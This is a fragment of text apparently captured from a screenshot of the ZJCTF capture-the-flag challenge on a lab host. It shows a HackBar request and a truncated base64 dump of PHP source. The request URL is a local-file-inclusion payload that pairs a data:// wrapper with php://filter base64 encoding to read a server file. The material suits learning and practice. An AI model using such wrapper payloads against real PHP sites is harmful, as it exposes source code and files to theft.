 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnR
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://4c79fc25-dc3f-49a5-a9f4-1ac3235f6b06.node5.buuoj.cn:81?text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All